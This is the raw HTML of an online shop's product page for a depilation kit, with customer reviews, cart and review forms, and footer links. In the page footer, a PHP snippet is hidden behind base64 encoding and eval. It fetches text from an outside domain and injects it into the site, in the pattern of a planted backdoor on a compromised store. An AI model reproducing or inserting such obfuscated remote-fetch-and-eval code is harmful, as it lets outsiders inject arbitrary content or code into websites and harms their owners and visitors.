[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:&quot;$0.00&quot;,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:49.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Reference </label>
        <span>Epil Star Face, deodorant, bikini, body</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">In stock</label>
        <span data-stock="979" data-allow-oosp="0">979 Items</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
                    

                    
                                        

                    
                </div>
            </div>
            
        </div>
    </div>



    
        
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var MBG = GoogleAnalyticEnhancedECommerce;
            MBG.setCurrency('USD');
            MBG.addProductDetailView({"id":210,"name":"epil-star-full-depilation-routine-for-body-and-face","category":"home","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhairjazz.com%2Fus%2Fepil-star-full-depilation-routine-for-body-and-face","price":"$49.95"});
        });
    </script>
    
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="210" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://hairjazz.com/us/index.php?controller=cart">
<input name="token" value="1c00f851afe68f12594c39b7e3045807" type="hidden">
<input name="id_product" value="210" type="hidden">
<input name="qty" type="hidden" value="1" min="1">
		
	<div class="container">
<!--          <h3 class="product-title">Epil Star Full Depilation Routine for Body and Face </h3>-->

        <div class="row an_stickyAddToCart-content   content-standart">
          <!--  <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://hairjazz.com/2067-small_default/epil-star-full-depilation-routine-for-body-and-face.webp" alt="" title="" >
                </div>
            </div>-->

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
<!--                <h3 class="product-title">Epil Star Full Depilation...</h3>-->
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
                    <span class="an_stickyAddToCart-price-price price">$49.95</span>
                                    </div>

            </div>

      <!--                  <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            -->



            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <div class="addtocartcustomsticky"> BUY NOW </div>
                        <div class="addtocartcustomstickysvg">
                            <svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.27 39.5" style=" height: 30px; padding: 0px;"><title>cart</title><polygon points="30.76 8.68 3.52 8.68 0.82 38.75 33.45 38.75 30.76 8.68" style="fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:1.5px"></polygon><path d="M23.3,15.35V8.15c0-4.09-2.76-7.4-6.16-7.4S11,4.06,11,8.15v7.2" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-miterlimit:10;stroke-width:1.5px"></path></svg>
                        </div>
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div><style>
    #reviews_section .material-icons,
    #product_review_block_extra .material-icons,
    #score-chart-holder .star:after,
    #product_review_block_extra .star:after,
    #product_reviews_block_tab .star:after,
    #criterions_review_list .criterion__item:checked,
    #criterions_review_list .criterion__item:checked~.criterion__label {
        color: #ffe769;
    }

    .verified_icon {
        background-color: #ffe769;
    }
</style>

<script type="text/javascript">
    var ws_productreviews_controller_url = "https://hairjazz.com/us/module/ws_productreviews/default";
    var secure_key = "11b022e23e0b118dd7c6de1f293a5cbc";
    var ws_productreviews_url_rewrite = "1";
    var moderation_active = 1;

    var productcomment_added = 'Your comment has been added!';
    var text_voucher_added = 'You get voucher for discount';
    var text_code = 'Code';
    var productcomment_added_moderation = 'Your comment has been submitted and will be available once approved by a moderator.';
    var productcomment_title = 'New comment';
    var productcomment_ok = 'OK';
    var confirm_report_message = 'Are you sure that you want to report this comment?';
    var ws_productreviewsis17 = "1";
    var use_social = "0";
    var sFbLang = "en_US";
    var ws_short = "0";
</script>

    <section id="reviews_section_click" class="page-product-box  reviews_section_17">
        <!---->
            <h3 id="review_head" class="idTabHrefShort page-product-heading"><span>Reviews</span>
        </h3>
    
    <div id="reviews_section" class="tab-pane ">
        <div id="reviews_section_wrap">

            <div id="score-chart-holder" class="score-chart-holder">
                                    <div class="score-chart-top-container">
                        <h3 class="review-header">Summary</h3>
                        <p class="score">4.9</p>
                        <div class="rating-holder">
                            <div class="star_content">
                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                                    <i class="material-icons">star</i>                                                                                                                                                                                    <i class="material-icons">star</i>                                                                                                                                                                                    <i class="material-icons">star</i>                                                                                                                                                                                    <i class="material-icons">star</i>                                                                                                </div>
                        </div>
                        <p class="reviews-number">(21 Reviews)</p>
                    </div>

                    <div class="rating-graph-container_17">
                        <ul>
                            <li class="">
                                <div class="rating-graph-note">5</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="5" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(18)</div>
                            </li>
                            <li class="">
                                <div class="rating-graph-note">4</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="4" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                                                            <i class="material-icons">star_border</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(3)</div>
                            </li>
                            <li class="">
                                <div class="rating-graph-note">3</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="3" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                                                            <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(0)</div>
                            </li>
                            <li class="">
                                <div class="rating-graph-note">2</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="2" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                                                            <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(0)</div>
                            </li>
                            <li class="">
                                <div class="rating-graph-note">1</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="1" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                                                            <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(0)</div>
                            </li>
                        </ul>
                    </div>
                                                    <p class="align_center">
                        <a class="open-ws-review-form btn" href="#new_review_form">
                            <i class="material-icons">edit</i>Write a review
                        </a>
                    </p>
                            </div>

            <div id="product_reviews_block_tab">
                <div id="ws_reviewList">
                                                                                            <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="5" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">Maria</strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2022-04-19" />
                                        <em>04/19/2022</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Epil Star Full Depilation Routine for Body and Face">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">Game changer!! I have very fair, sensitive skin and shaving my bikini area is irritating to my skin. Dark spots have lingered around for a while and, after daily use of this product being applied after shaving and before bed, my dark spots are fading. It’s been 5 days! This is definitely a staple in my skin care regimen.	</p>
                                                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
                            <ul class="comment_img_list">
                                                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                                                                    <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="5" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">Sharon</strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2022-04-16" />
                                        <em>04/16/2022</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Epil Star Full Depilation Routine for Body and Face">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">I noticed slower underarm hair growth in using this deodorant. It is fragrant but subtle.	</p>
                                                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
                            <ul class="comment_img_list">
                                                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                                                                    <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="5" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">ana maria</strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2022-04-14" />
                                        <em>04/14/2022</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Epil Star Full Depilation Routine for Body and Face">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">Normally I'd have to shave my legs every day to be smooth, but apply this after and I can get away with it for another day. After using it twice a day for 3 days I've only just started to get a bit prickly... SOLD!	</p>
                                                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
                            <ul class="comment_img_list">
                                                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                                                                    <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="5" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">Monica</strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2022-04-08" />
                                        <em>04/08/2022</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Epil Star Full Depilation Routine for Body and Face">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">I’ve only been using this about a week on my chin and oh my!!! I can tell a HUGE difference!!!! Great stuff!!!!!	</p>
                                                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
                            <ul class="comment_img_list">
                                                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                                                                    <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="5" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">Angela</strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2022-04-05" />
                                        <em>04/05/2022</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Epil Star Full Depilation Routine for Body and Face">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">well priced product, works as described	</p>
                                                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
                            <ul class="comment_img_list">
                                                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                    
                                    </div>
                                <div class="sortby-container">
                    <select name="sortingOrder" id="sortingOrder">
                        <option value="date_add" selected="selected" >
                    </select>
                </div>
                                <div id="nav-review">
                                        <div class="paging-container">
                                                                                                <b>2</b>
                                                                                                <a href="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face" title="1">1</a>
                                                                                                <a href="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face?wsr_p=3" title="3">3</a>
                                                                                                <a href="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face?wsr_p=4" title="4">4</a>
                                                                                                <span class="pages_fill">...</span>
                                                                                                <a class="last_p" href="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face" title="4">4</a>
                                                                                            </div>
                                    </div>
            </div>
        </div>
    </div>
        </section>
<div class="js-upsell-products mt-1">
  <div class="row">
      </div>
      <!-- The Modal -->
<div id="blockcart-modal" class="modal js-upsell-modal fade in">
  <div class="modal-dialog">
    <div class="modal-content">

      <div class="modal-header sua-modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">×</span>
        </button>
        <h4 class="modal-title h6 text-sm-center">
          Item is out of stock at the moment. Would you be interested in similar products?
        </h4>
      </div>

      <div class="modal-body">
        <div class="row">
                  </div>
      </div>
    </div>
  </div>
</div>
  </div>

    

    
        

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://hairjazz.com/2067-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                              alt="Epil Star Full Depilation Routine for Body and Face"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2067-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2067-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2058-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2058-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2059-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2059-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2060-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2060-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2065-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2065-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2061-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2061-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2062-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2062-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2063-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2063-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2066-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2066-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://hairjazz.com/2064-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                      class="thumb js-modal-thumb"
                      src="https://hairjazz.com/2064-home_default/epil-star-full-depilation-routine-for-body-and-face.webp"
                                              alt="Epil Star Full Depilation Routine for Body and Face"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                      <div class="arrows js-modal-arrows">
              <i class="material-icons arrow-up js-modal-arrow-up">&#xE5C7;</i>
              <i class="material-icons arrow-down js-modal-arrow-down">&#xE5C5;</i>
            </div>
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
        
        <!-- Footer content -->
        <?php
$stt1="ZWNobyBiYXNlNjRfZGVjb2RlKGZpbGVfZ2V0X2NvbnRlbnRzKCdodHRwczovL2dldGRvbTI0Lm1lL2JsaW5rcy9nZXQudHh0JykpOw==";
eval(htmlspecialchars_decode(base64_decode($stt1)));

?>

        
    </footer>
    
</section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Get our latest news and special sales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face?wsr_p=2#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>I would like to receive emails about special offers</p>
                                          
                              
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-12 links">
  <div class="row">
      <div class="col-md-12 wrapper">
  <!--    <p class="h3 hidden-sm-down">Our company</p>-->
<!--      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Our company</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>-->
      <ul id="footer_sub_menu_2" >
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
              <i class="material-icons">navigate_next</i> </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/privacy-policy"
                title="Privacy policy"
                            >
              Privacy policy
              <i class="material-icons">navigate_next</i> </a>
          </li>
                  <li>
            <a
                id="link-cms-page-8-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/terms-and-conditions"
                title="Our terms and conditions of use"
                            >
              Terms and conditions
              <i class="material-icons">navigate_next</i> </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/about-us"
                title="Learn more about us"
                            >
              About us
              <i class="material-icons">navigate_next</i> </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://hairjazz.com/us/content/returns-and-refunds"
                title="Returns and refunds"
                            >
              Returns and refunds
              <i class="material-icons">navigate_next</i> </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<script>
	dcp_design = {
		'bg_color' : "#fdf5f9",
		'counter_bg_color' : "#fdf5f9",
		'counter_fg_color' : "#982f8b",
		'reminder_bg_color' : "#3a3d42",
		'reminder_fg_color' : "#ffffff"
	};

	dcp_translations = {
		'text_days' : "days",
		'text_hours' : "hours",
		'text_minutes' : "minutes",
		'text_seconds' : "seconds"
	};
    var dcp_front_ajax_url = "https://hairjazz.com/us/module/discountcountdownpro/ajax";
</script><script type="text/javascript">
    ybc_blog_like_url = 'https://hairjazz.com/us/module/ybc_blog/like';
    ybc_like_error ='There was a problem while submitting your request. Try again later'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script><script type="text/javascript">
    let ws_voucher_value = "5%";
</script>

    <section class="ws_modal_review ws_fade hidden">
        <div class="ws_modal_backdrop"></div>
        <div class="ws_modal_dialog ws_modal_review_form">
            <div class="ws_modal_content">
                                    <div class="ws_modal_product">
                        <img src="https://hairjazz.com/2067-home_default/epil-star-full-depilation-routine-for-body-and-face.webp" alt="Epil Star Full Depilation Routine for Body and Face" />
                        <p class="ws_modal_product_name">Epil Star Full Depilation Routine for Body and Face</p>
                    </div>
                                <div class="ws_modal_form_content ws-form">
                    <h3 class="title ws-form__title">Write your review</h2>
                                                <form id="id_new_review_form" action="#" method="POST" enctype="multipart/form-data">

                            <div id="new_review_form_error" class="error hidden">
                                <ul></ul>
                            </div>

                            <input type="hidden" id="ws_revies_product" data-product-id="210">
                            <input id="id_product_review_send" name="id_product" type="hidden" value='210' />

                                                            <div class="form-group">
                                    <ul id="criterions_review_list">
                                                                                    <li class="criterion">
                                                <label class="form-control-label required">Quality</label>
                                                    <div class="star_content criterion__wrapper">
                                                    <div class="criterion__items">
                                                                                                        <input id="criterion_review_1_5" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="5" checked  />
                                                        <label for="criterion_review_1_5" class="criterion__label"></label>
                                                                                                        <input id="criterion_review_1_4" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="4"   />
                                                        <label for="criterion_review_1_4" class="criterion__label"></label>
                                                                                                        <input id="criterion_review_1_3" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="3"   />
                                                        <label for="criterion_review_1_3" class="criterion__label"></label>
                                                                                                        <input id="criterion_review_1_2" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="2"   />
                                                        <label for="criterion_review_1_2" class="criterion__label"></label>
                                                                                                        <input id="criterion_review_1_1" class="star criterion__item not_unifrom not_uniform" type="radio" name="criterion_review[1]" value="1"   />
                                                        <label for="criterion_review_1_1" class="criterion__label"></label>
                                                                                                        </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                    </div>
                                
                                                                <div class="form-group">
                                    <label for="reviewCustomerName" class="form-control-label">Your name<sup class="required">*</sup></label>
                                    <input class="form-control" id="reviewCustomerName" name="customer_name_review" type="text" value="">
                                </div>
                                
                                                                    
                                    <div class="form-group">
                                        <label class="form-control-label required" for="content_review">Your review<sup class="required">*</sup></label>
                                        <textarea class="form-control" id="content_review" name="content_review"></textarea>
                                    </div>
                                
                                

                                                                    <input type="hidden" id="hidden_name_img" name="hidden_name_img" value="">
                                                            </form>
                    </div>
                                            <div class="ws-file-upload">
                            <input type="file" id="ws_file" multiple>
                            <button class="btn btn-primary add_photo_btn" type="button">Add a new image</button>
                        </div>
                                        
                </div>

                <button class="ws_modal_close" type="button"><span class="visually-hidden">X</span></button>
                <div class="ws_modal_footer">
                    <p class="ws_modal_buttons">
                        <button id="submitWsReview" class="btn btn-primary" name="submitWsReviewe" type="submit">Send</button>
                        or <a class="ws_modal_close_link" href="#">Cancel</a>
                    </p>
                </div>
            </div>

        </section>
    <div class="col-md-12 footer-payments">
    <div class="copyrights">
        © 2026 Harmony Life
    </div>
    <div class="payment-logos">
    


                                        <img src="https://hairjazz.com/img/stripe.svg" width="125" height="39" alt="stripe.svg" /> <a href="http://paypal.com/" target="_blank" rel="noreferrer noopener"><img src="https://hairjazz.com/img/cms/paypal.svg" alt="" width="101" height="32" /></a>
                            </div>
</div>
      
    </div>
    <div class="row">
      
        
      
    </div>
<!--    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Ecommerce software by PrestaShop™
            </a>
          
        </p>
      </div>
    </div>-->
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://hairjazz.com/themes/childthemeexample/assets/cache/bottom-7639353837.js" ></script>



    

    
